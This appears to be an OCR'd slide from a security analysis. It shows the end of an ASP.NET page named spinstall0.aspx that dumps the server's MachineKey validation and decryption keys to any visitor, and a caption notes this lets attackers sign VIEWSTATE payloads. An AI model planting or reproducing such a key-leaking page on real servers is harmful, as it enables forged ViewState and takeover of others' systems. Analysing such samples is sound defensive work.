
(System.Web.Configuratio
n.MachineKeySection)gac.
Invoke(null, new
object[0]);
Response.Write(cg.Valida
tionKey+"|"+cg.Validatio
n+"|"+cg.DecryptionKey+"
|"+cg.Decryption+"|"+cg.
CompatibilityMode);
}
</script>
The .NET code that reveals the
MachineKey! Anyone retrieving
spinstall0.aspx will be greeted by the
system's MachineKey, enabling them
to sign VIEWSTATES at will.